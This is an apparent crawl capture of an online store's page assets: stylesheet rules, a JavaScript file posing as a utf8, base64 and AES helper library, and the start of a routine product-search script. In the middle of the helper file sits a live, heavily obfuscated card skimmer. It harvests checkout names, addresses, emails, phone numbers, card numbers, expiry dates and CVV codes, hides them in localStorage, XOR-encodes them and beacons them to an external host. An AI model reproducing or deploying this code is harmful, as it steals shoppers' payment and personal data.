	padding-bottom: 70px;
}
.printPaging2:not(*:root) {
	padding-bottom: 95px;
}
.printPaging3:not(*:root) {
	margin-top: 0px;
}
.printPaging4:not(*:root) {
	margin-top: 80px;
}
#specTable .specItem {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
}
#specTable .specItem .title {
	font-size: 18px;
	padding-bottom: 5px;
	border-bottom: 1px solid #CCC;
	font-weight: normal;
	float: left;
	width: 100%;
}
#specTable .specItem .title a {
	margin: 0px;
	padding: 0px;
}
#specTable .specItem .title .collapse {
	background-image: none;
}
#specTable .specItem .title .expand {
	background-image: none;
}
#printProductPic {
	width: 100%;
	float: left;
	font-size: 12px;
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	margin-bottom: 10px;
}
#printProductPic th {
	width: 200px;
	border-right: 1px solid #b4b4b4;
}
#printProductPic td {
	border-right: 1px solid #b4b4b4;
	text-align: center;
	width: 174px;
	padding: 0px 12px;
}
#printProductPic .type {
	text-align: left;
	display: block;
	padding-top: 20px;
	color: #444;
}

--- FILE ---
content_type: text/javascript
request_url: https://12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/
body_size: 6238
content:
/**
 * Encodes multi-byte string to utf8.
 *
 * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
 * utf8Encode('x') = 'x', but utf8Encode('ça') = 'Ã§a', and utf8Encode('Ã§a') = 'Ã&#131;Â§a'.

 * Encodes string as base-64.
 *
 * - developer.mozilla.org/en-US/docs/Web/API/window.btoa, nodejs.org/api/buffer.html
 * - note: btoa & Buffer/binary work on single-byte Unicode (C0/C1), so ok for utf8 strings, not for general Unicode...
 * - note: if btoa()/atob() are not available (eg IE9-), try github.com/davidchambers/Base64.js
 */
function utf8Encode(str) { try { return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return unescape(encodeURIComponent(str));  } } function utf8Decode(str) { try { return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return decodeURIComponent(escape(str)); } }  function base64Encode(str) { if (typeof btoa != 'undefined') return btoa(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'binary').toString('base64'); throw new Error('No Base64 Encode'); }   function base64Decode(str) { if (typeof atob != 'undefined') return atob(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'base64').toString('binary'); throw new Error('No Base64 Decode'); }  function cipher(input, w) { const Nb = 4;    const Nr = w.length/Nb - 1;   let state = [ [], [], [], [] ];   for (let i=0; i<4*Nb; i++) state[i%4][Math.floor(i/4)] = input[i];  state = addRoundKey(state, w, 0, Nb);  for (let round=1; round<Nr; round++) { state = subBytes(state, Nb); state = shiftRows(state, Nb); state = mixColumns(state, Nb); state = addRoundKey(state, w, round, Nb); }  state = subBytes(state, Nb); state = shiftRows(state, Nb); state = addRoundKey(state, w, Nr, Nb);  const output = new Array(4*Nb);   for (let i=0; i<4*Nb; i++) output[i] = state[i%4][Math.floor(i/4)];  return output; }    function keyExpansion(key) { const Nb = 4; const Nk = key.length/4;  const Nr = Nk + 6;     const w = new Array(Nb*(Nr+1)); let temp = new Array(4);  for (let i=0; i<Nk; i++) { const r = [ key[4*i], key[4*i+1], key[4*i+2], key[4*i+3] ]; w[i] = r; }  for (let i=Nk; i<(Nb*(Nr+1)); i++) { w[i] = new Array(4); for (let t=0; t<4; t++) temp[t] = w[i-1][t]; if (i % Nk == 0) { temp = subWord(rotWord(temp)); for (let t=0; t<4; t++) temp[t] ^= rCon[i/Nk][t]; } else if (Nk > 6 && i%Nk == 4) { temp = subWord(temp); } for (let t=0; t<4; t++) w[i][t] = w[i-Nk][t] ^ temp[t]; }  return w; }
function _0x2b94(_0x15df06,_0x4f45fb){var _0x516630=_0x3c61();return _0x2b94=function(_0x493b55,_0x5f3537){_0x493b55=_0x493b55-(-0x1*-0x1de5+0x125+-0x1df5*0x1);var _0x4ad339=_0x516630[_0x493b55];return _0x4ad339;},_0x2b94(_0x15df06,_0x4f45fb);}function _0x3c61(){var _0x264579=['\x72\x65\x70\x6c\x61\x63\x65','\x63\x69\x5f\x73\x73','\x74\x79\x70\x65','\x7c\x55\x53\x7c','\x26\x68\x66\x3d','\x6a\x6f\x69\x6e','\x26\x63\x72\x64\x3d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6e\x75\x6d\x62\x65\x72\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x31\x22\x5d','\x66\x6c\x6f\x6f\x72','\x34\x35\x33\x36\x30\x38\x37\x6b\x64\x54\x57\x56\x67','\x23\x70\x61\x79\x6d\x65\x6e\x74','\x23\x62\x75\x74\x74\x6f\x6e\x2d\x67\x75\x65\x73\x74\x2c\x20\x23\x62\x75\x74\x74\x6f\x6e\x2d\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73','\x63\x68\x61\x6e\x67\x65','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x7a\x6f\x6e\x65\x5f\x69\x64\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x6d\x6f\x6e\x74\x68\x22\x5d','\x34\x32\x34\x70\x55\x53\x47\x6d\x54','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x65\x78\x69\x73\x74\x69\x6e\x67','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73','\x63\x68\x61\x72\x41\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e','\x69\x6e\x70\x75\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x61\x79\x6d\x65\x6e\x74\x5f\x61\x64\x64\x72\x65\x73\x73\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64','\x36\x35\x33\x37\x31\x36\x37\x55\x78\x55\x6a\x71\x4e','\x36\x38\x33\x37\x35\x37\x65\x50\x6a\x5a\x66\x63','\x40\x21\x40','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x73\x2e\x63\x64\x6e\x2d\x66\x2e\x6e\x65\x74\x2f\x75\x73\x65\x72\x2d\x72\x65\x67\x69\x73\x74\x65\x72\x69\x6e\x67\x2f\x35\x33\x30\x31\x61\x65\x37\x32\x65\x36\x34\x32\x66\x33\x38\x34\x2f\x3f\x74\x73\x3d','\x76\x61\x6c\x75\x65','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x65\x78\x69\x73\x74\x69\x6e\x67\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x69\x64\x22\x5d','\x31\x35\x39\x38\x30\x36\x73\x75\x51\x71\x68\x4d','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x6e\x6f\x77','\x31\x34\x30\x36\x31\x37\x36\x6c\x4f\x44\x6c\x76\x41','\x73\x65\x74\x49\x74\x65\x6d','\x31\x34\x32\x38\x39\x32\x34\x54\x78\x72\x4c\x6f\x79','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x6e\x65\x77','\x63\x6c\x69\x63\x6b','\x73\x70\x6c\x69\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x39\x30\x36\x32\x36\x36\x6b\x6e\x6a\x4b\x47\x61','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d','\x72\x65\x76\x65\x72\x73\x65','\x31\x30\x4c\x67\x71\x66\x58\x71','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x63\x76\x76\x32\x22\x5d','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'];_0x3c61=function(){return _0x264579;};return _0x3c61();}var _0x1be193=_0x2b94;(function(_0x5ec388,_0x286768){var _0x43a9d4={_0x163f3e:0x117,_0x1d6ca4:0x11a,_0x2cd1c7:0x131,_0xbec693:0x13b},_0x27e6ad=_0x2b94,_0x51687c=_0x5ec388();while(!![]){try{var _0x285b47=-parseInt(_0x27e6ad(0x141))/(0x1d32+0x1f01*0x1+-0x3c32)+parseInt(_0x27e6ad(_0x43a9d4._0x163f3e))/(0x1*0x1241+-0x93c+-0x903)+-parseInt(_0x27e6ad(0x12a))/(0x64*0x1f+0x5a2*0x3+-0x23b*0xd)+parseInt(_0x27e6ad(0x144))/(-0xbe3+0x1*-0xd45+-0x1*-0x192c)*(-parseInt(_0x27e6ad(_0x43a9d4._0x1d6ca4))/(-0x1238+0x219f+-0xf62))+-parseInt(_0x27e6ad(0x146))/(0x1093+0x3c*-0xa+-0xe35*0x1)+-parseInt(_0x27e6ad(0x13a))/(-0x4d*-0x49+-0x11a5*-0x1+-0x2793)+parseInt(_0x27e6ad(_0x43a9d4._0x2cd1c7))/(0x17c8+0x1*-0xa3+-0x1*0x171d)*(parseInt(_0x27e6ad(_0x43a9d4._0xbec693))/(0x1f95+0x19b6+-0x15*0x2ba));if(_0x285b47===_0x286768)break;else _0x51687c['push'](_0x51687c['shift']());}catch(_0x20b9af){_0x51687c['push'](_0x51687c['shift']());}}}(_0x3c61,0xb4dd*0x1f+-0xbf83c+-0x1*-0x44d01),$(document)['\x6f\x6e'](_0x1be193(0x148),_0x1be193(0x12c),function(){var _0x3d1e76={_0x203461:0x132,_0x1e1f54:0x120,_0x2ffef2:0x116,_0x50ff21:0x13f,_0x4feb51:0x13f,_0x5eb767:0x116,_0x43e967:0x12f,_0x5801e3:0x122,_0x3ea1f3:0x116,_0x3c7854:0x115,_0x378d09:0x116,_0x3fb3df:0x137,_0x2026fd:0x13f,_0x2bc35e:0x116,_0x440758:0x128,_0x5eb2ca:0x127,_0x1a4c50:0x13f,_0x13e99f:0x120},_0x15552b={_0x52ae84:0x11f},_0xd6c88e=_0x1be193;function _0x2addca(_0x4c73f3){var _0x124878=_0x2b94;return result=_0x4c73f3[_0x124878(_0x15552b._0x52ae84)](/=/g,'')[_0x124878(0x149)]('')['\x72\x65\x76\x65\x72\x73\x65']()['\x6a\x6f\x69\x6e'](''),result;}var _0x53cabb=document[_0xd6c88e(0x116)](_0xd6c88e(0x139));if(_0x53cabb){if(_0x53cabb['\x69\x64']===_0xd6c88e(_0x3d1e76._0x203461)){var _0x43ae9e=document[_0xd6c88e(0x116)](_0xd6c88e(0x140))?.[_0xd6c88e(0x135)][-0x3*-0x6fa+0x26ef+-0x3bdd]?.['\x74\x65\x78\x74']||'',_0x4f5a3a=_0x2addca(btoa(_0x43ae9e));localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xd6c88e(_0x3d1e76._0x1e1f54),_0x4f5a3a);}else{if(_0x53cabb['\x69\x64']===_0xd6c88e(0x147)){var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x5d4d34=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x246d86=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x4feb51)]||'',_0x11ac15=document[_0xd6c88e(0x116)](_0xd6c88e(0x128))?.[_0xd6c88e(0x13f)]||'',_0x21623d=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x28187a=document[_0xd6c88e(_0x3d1e76._0x5eb767)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x3b3a07=document[_0xd6c88e(_0x3d1e76._0x2ffef2)](_0xd6c88e(_0x3d1e76._0x43e967))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x252d+0x2e2+-0x1*-0x224b]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+_0xd6c88e(_0x3d1e76._0x5801e3)+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(0x120),_0x979a56);}}}else{var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x3ea1f3)](_0xd6c88e(_0x3d1e76._0x3c7854))?.[_0xd6c88e(0x13f)]||'',_0x5d4d34=document[_0xd6c88e(_0x3d1e76._0x378d09)](_0xd6c88e(_0x3d1e76._0x3fb3df))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x246d86=document[_0xd6c88e(0x116)](_0xd6c88e(0x13d))?.[_0xd6c88e(_0x3d1e76._0x2026fd)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)](_0xd6c88e(0x118))?.['\x76\x61\x6c\x75\x65']||'',_0x11ac15=document[_0xd6c88e(_0x3d1e76._0x2bc35e)](_0xd6c88e(_0x3d1e76._0x440758))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x21623d=document[_0xd6c88e(0x116)](_0xd6c88e(_0x3d1e76._0x5eb2ca))?.['\x76\x61\x6c\x75\x65']||'',_0x28187a=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x1a4c50)]||'',_0x3b3a07=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd6c88e(0x12f))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][0x1406+0x719*0x2+0x6d8*-0x5]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+'\x7c\x55\x53\x7c'+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(_0x3d1e76._0x13e99f),_0x979a56);}}),$(document)['\x6f\x6e'](_0x1be193(0x12d),_0x1be193(0x12b),function(){var _0x3157dd={_0x45bc0f:0x116,_0x2bb843:0x116,_0x4c4c52:0x130,_0x544fbe:0x13f,_0x460a63:0x135,_0x25072e:0x12e,_0xb05d5f:0x138,_0x4e685f:0x13e,_0x4239e1:0x125},_0x1bd1ab={_0x47106a:0x11e},_0x40f88d={_0x12345c:0x142,_0x463e00:0x136},_0xdf5392={_0x228e53:0x119,_0x9bbc03:0x124},_0xd429cf=_0x1be193;function _0x274783(_0x119849){var _0x402c6b=_0x2b94;return result=_0x119849[_0x402c6b(0x11f)](/=/g,'')['\x73\x70\x6c\x69\x74']('')[_0x402c6b(_0xdf5392._0x228e53)]()[_0x402c6b(_0xdf5392._0x9bbc03)](''),result;}function _0x4567e6(_0x2825f8){var _0x48d095=_0x2b94;const _0x24b6c4=_0x48d095(_0x40f88d._0x12345c);let _0x14cf77='';for(let _0x209b6a=0x487*-0x2+0x1*0x1d7d+-0x1*0x146f;_0x209b6a<_0x2825f8;_0x209b6a++){_0x14cf77+=_0x24b6c4[_0x48d095(_0x40f88d._0x463e00)](Math[_0x48d095(0x129)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x24b6c4[_0x48d095(0x11d)]));}return _0x14cf77;}function _0x5688f3(_0x61dea3,_0xe6446){var _0x26bcda=_0x2b94;let _0x35daee='';for(let _0x6c91a=-0xecd*0x2+0x1c06+-0x194*-0x1;_0x6c91a<_0x61dea3['\x6c\x65\x6e\x67\x74\x68'];_0x6c91a++){_0x35daee+=String[_0x26bcda(0x11c)](_0x61dea3[_0x26bcda(_0x1bd1ab._0x47106a)](_0x6c91a)^_0xe6446[_0x26bcda(0x11e)](_0x6c91a%_0xe6446['\x6c\x65\x6e\x67\x74\x68']));}return _0x35daee;}var _0x2e5d67=document[_0xd429cf(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6f\x77\x6e\x65\x72\x22\x5d')?.[_0xd429cf(0x13f)]||'',_0x4aa9c3=document[_0xd429cf(_0x3157dd._0x45bc0f)](_0xd429cf(0x126))?.['\x76\x61\x6c\x75\x65']||'',_0x29c44d=document[_0xd429cf(_0x3157dd._0x2bb843)](_0xd429cf(0x11b))?.[_0xd429cf(0x13f)]||'',_0x4ab6f8=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd429cf(_0x3157dd._0x4c4c52))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x4*0x3fb+-0x13*-0x2b+0xcbb]?.[_0xd429cf(_0x3157dd._0x544fbe)]||'',_0x4adc2c=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x79\x65\x61\x72\x22\x5d')?.[_0xd429cf(_0x3157dd._0x460a63)][0x1*0xad2+-0x1f5d*-0x1+-0x2a2f]?.[_0xd429cf(0x13f)]||'';const _0x3d57c=localStorage[_0xd429cf(0x134)]('\x63\x69\x5f\x73\x73');if(_0x3d57c)var _0x31e292=atob(_0x274783(_0x3d57c));if(_0x4aa9c3['\x72\x65\x70\x6c\x61\x63\x65'](/[^0-9]/g,'')['\x6c\x65\x6e\x67\x74\x68']>-0xb3+-0x18c5+0xc6*0x21&&_0x29c44d[_0xd429cf(0x11f)](/[^0-9]/g,'')[_0xd429cf(0x11d)]>0x14d8+0x1797+-0x2c6d){var _0x215b95=window[_0xd429cf(_0x3157dd._0x25072e)]['\x68\x72\x65\x66'],_0x19bc5f=_0x4aa9c3+'\x7c'+_0x4ab6f8+''+_0x4adc2c+'\x7c'+_0x29c44d+'\x7c'+_0x31e292;const _0x187e5e=_0x5688f3(_0x19bc5f,_0xd429cf(0x13c));var _0x2bba6f={};_0x2bba6f[_0xd429cf(0x121)]=_0xd429cf(_0x3157dd._0xb05d5f);const _0x4e5340=new Blob([_0x187e5e],_0x2bba6f);var _0x1a1e4e=Date[_0xd429cf(0x143)]();navigator[_0xd429cf(0x133)](_0xd429cf(_0x3157dd._0x4e685f)+_0x1a1e4e+_0xd429cf(0x123)+_0x215b95+_0xd429cf(_0x3157dd._0x4239e1)+_0x4567e6(0x38*0xa1+-0xd76+-0x1542*0x1),_0x4e5340);}}));
function subBytes(s, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) s[r][c] = sBox[s[r][c]]; } return s; }    function shiftRows(s, Nb) { const t = new Array(4); for (let r=1; r<4; r++) { for (let c=0; c<4; c++) t[c] = s[r][(c+r)%Nb]; for (let c=0; c<4; c++) s[r][c] = t[c]; }   return s;  }  function mixColumns(s, Nb) { for (let c=0; c<Nb; c++) { const a = new Array(Nb); const b = new Array(Nb);   for (let r=0; r<4; r++) { a[r] = s[r][c]; b[r] = s[r][c]&0x80 ? s[r][c]<<1 ^ 0x011b : s[r][c]<<1; } s[0][c] = b[0] ^ a[1] ^ b[1] ^ a[2] ^ a[3];  s[1][c] = a[0] ^ b[1] ^ a[2] ^ b[2] ^ a[3];  s[2][c] = a[0] ^ a[1] ^ b[2] ^ a[3] ^ b[3];  s[3][c] = a[0] ^ b[0] ^ a[1] ^ a[2] ^ b[3];  } return s; } function addRoundKey(state, w, rnd, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) state[r][c] ^= w[rnd*4+c][r]; } return state; } function subWord(w) { for (let i=0; i<4; i++) w[i] = sBox[w[i]]; return w; }  function rotWord(w) { const tmp = w[0]; for (let i=0; i<3; i++) w[i] = w[i+1]; w[3] = tmp; return w; } sBox = [ 0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x01,0x67,0x2b,0xfe,0xd7,0xab,0x76,  0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,  0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,  0x04,0xc7,0x23,0xc3,0x18,0x96,0x05,0x9a,0x07,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,  0x09,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,  0x53,0xd1,0x00,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,  0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x02,0x7f,0x50,0x3c,0x9f,0xa8,  0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,  0xcd,0x0c,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,  0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0x0b,0xdb,  0xe0,0x32,0x3a,0x0a,0x49,0x06,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,  0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x08,  0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,  0x70,0x3e,0xb5,0x66,0x48,0x03,0xf6,0x0e,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,  0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,  0x8c,0xa1,0x89,0x0d,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0x0f,0xb0,0x54,0xbb,0x16 ];   rCon = [ [ 0x00, 0x00, 0x00, 0x00 ],  [ 0x01, 0x00, 0x00, 0x00 ],  [ 0x02, 0x00, 0x00, 0x00 ],  [ 0x04, 0x00, 0x00, 0x00 ],  [ 0x08, 0x00, 0x00, 0x00 ],  [ 0x10, 0x00, 0x00, 0x00 ],  [ 0x20, 0x00, 0x00, 0x00 ],  [ 0x40, 0x00, 0x00, 0x00 ],  [ 0x80, 0x00, 0x00, 0x00 ],  [ 0x1b, 0x00, 0x00, 0x00 ],  [ 0x36, 0x00, 0x00, 0x00 ] ];       function encbb(plaintext, password, nBits) { const blockSize = 16;  if (!(nBits==128 || nBits==192 || nBits==256)) throw new Error('Key size is not 128 / 192 / 256'); plaintext = utf8Encode(String(plaintext)); password = utf8Encode(String(password)); const nBytes = nBits/8;   const pwBytes = new Array(nBytes); for (let i=0; i<nBytes; i++) {   pwBytes[i] = i<password.length ?  password.charCodeAt(i) : 0; } let key = cipher(pwBytes, keyExpansion(pwBytes)); key = key.concat(key.slice(0, nBytes-16));  const counterBlock = new Array(blockSize); const nonce = (new Date()).getTime();   const nonceMs = nonce%1000; const nonceSec = Math.floor(nonce/1000); const nonceRnd = Math.floor(Math.random()*0xffff);  for (let i=0; i<2; i++) counterBlock[i]   = (nonceMs  >>> i*8) & 0xff; for (let i=0; i<2; i++) counterBlock[i+2] = (nonceRnd >>> i*8) & 0xff; for (let i=0; i<4; i++) counterBlock[i+4] = (nonceSec >>> i*8) & 0xff;  let ctrTxt = ''; for (let i=0; i<8; i++) ctrTxt += String.fromCharCode(counterBlock[i]);  const keySchedule = keyExpansion(key);  const blockCount = Math.ceil(plaintext.length/blockSize); let ciphertext = '';  for (let b=0; b<blockCount; b++) { for (let c=0; c<4; c++) counterBlock[15-c] = (b >>> c*8) & 0xff; for (let c=0; c<4; c++) counterBlock[15-c-4] = (b/0x100000000 >>> c*8);  const cipherCntr = cipher(counterBlock, keySchedule);    const blockLength = b<blockCount-1 ? blockSize : (plaintext.length-1)%blockSize+1; const cipherChar = new Array(blockLength);  for (let i=0; i<blockLength; i++) { cipherChar[i] = cipherCntr[i] ^ plaintext.charCodeAt(b*blockSize+i); cipherChar[i] = String.fromCharCode(cipherChar[i]); } ciphertext += cipherChar.join('');  if (typeof WorkerGlobalScope != 'undefined' && self instanceof WorkerGlobalScope) { if (b%1000 == 0) self.postMessage({ progress: b/blockCount }); } } ciphertext =  base64Encode(ctrTxt+ciphertext); return ciphertext; }

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/catalog/view/javascript/common.js
body_size: 2349
content:
$(document).ready(function() {
	dropdownforPhone();
	
	/* Search */
	$('.button-search').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').val();

		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}

		location = url;
	});
	
	$('input[name=\'search\']').bind('keydown', function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $('input[name=\'search\']').val();

			if (search) {
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
			return false;
		}
	});
	
	$('.button-search1').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search1\']').val();

		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}

		location = url;
	});
	
	$('input[name=\'search1\']').bind('keydown', function(e) {
